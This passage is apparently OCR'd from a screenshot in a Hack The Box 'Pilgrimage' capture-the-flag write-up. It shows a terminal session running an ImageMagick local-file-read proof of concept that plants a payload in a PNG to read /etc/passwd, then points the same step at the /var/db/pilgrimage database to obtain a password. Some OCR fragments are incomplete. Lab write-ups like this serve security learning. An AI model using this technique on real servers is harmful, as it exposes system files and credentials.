
┌──(kali㉿kali)-[~/htb/pilgrimage/imagemagick-lfi-poc
└─$ python3 generate.py -f "/etc/passwd" -o username.
   [>] ImageMagick LFI PoC - by Sybil Scan Research <
   [>] Generating Blank PNG

   [>] Blank PNG generated

   [>] Placing Payload to read /etc/passwd

   [>] PoC PNG generated > username.png
Similar to previous step, to get the password let’s
check at
and output the file to
/var/db/pilgrimage
.
password.png